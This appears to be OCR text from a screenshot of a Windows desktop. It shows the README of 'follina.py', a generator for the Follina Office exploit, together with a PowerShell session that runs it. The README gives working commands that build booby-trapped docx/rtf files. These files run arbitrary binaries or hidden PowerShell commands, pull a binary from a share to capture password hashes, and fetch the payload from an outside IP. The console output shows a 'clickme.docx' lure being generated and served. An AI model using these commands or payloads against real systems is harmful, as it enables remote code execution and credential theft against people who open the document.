 Recycle Bin
OfficeSetup
README - Notepad
File Edit Format View Help
-c COMMAND, --command COMMAND
The encoded command to execute in "command" mode
Optional Arguments:
-t {rtf,docx}, --type {rtf,docx}
The type of payload to use, can be "docx" or "rtf"
-u URL, --url URL The hostname or IP address where the generated document should retrieve your payload, defaults to "localhost". Disables web server if custom URL scheme
-H HOST, --host HOST The interface for the web server to listen on, defaults to all interfaces (0.0.0.0)
-P PORT, --port PORT The port to run the HTTP server on, defaults to 80
```
## Examples:
```
# Execute a local binary
python .\follina.py -t docx -m binary -b \windows\system32\calc.exe
# On linux you may have to escape backslashes
python .\follina.py -t rtf -m binary -b \\windows\\system32\\calc.exe
# Execute a binary from a file share (can be used to farm hashes 👀)
python .\follina.py -t docx -m binary -b \\localhost\c$\windows\system32\calc.exe
# Execute an arbitrary powershell command
python .\follina.py -t rtf -m command -c "Start-Process c:\windows\system32\cmd.exe -WindowStyle hidden -ArgumentList '/c echo owned > c:\users\public\owned.txt'"
# Run the web server on the default interface (all interfaces, 0.0.0.0), but tell the malicious document to retrieve it at http://1.2.3.4/exploit.html
python .\follina.py -t docx -m binary -b \windows\system32\calc.exe -u 1.2.3.4
# Only run t
python .\fol
```
## Cool peep
Thanks to [K
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS Z:\Shared>
>> python follina.py -t docx -m binary -b \windows\system32\calc.exe
Generated 'clickme.docx' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://localhost:80/exploit.html
Type here to search
09:02
12/06/2022